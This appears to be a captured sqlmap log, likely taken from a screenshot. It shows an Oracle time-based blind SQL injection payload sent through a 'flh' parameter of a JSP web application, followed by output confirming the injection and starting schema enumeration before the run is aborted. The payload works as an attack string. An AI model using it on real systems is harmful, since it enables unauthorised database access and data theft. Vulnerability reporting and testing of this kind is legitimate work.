 Sqlmap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: flh=A%%' AND 4708=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,A
LL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&rq=7&wxlx=zyk
---
[21:31:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:31:21] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:31:21] [INFO] fetching database (schema) names
[21:31:21] [INFO] fetching number of databases
[21:31:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:31:21] [INFO] retrieved: 7
[21:31:36] [INFO] retrieved: CTXSYS
[21:33:43] [INFO] retrieved:
[21:33:45] [ERROR] user aborted
[*] shutting down at 21:33:45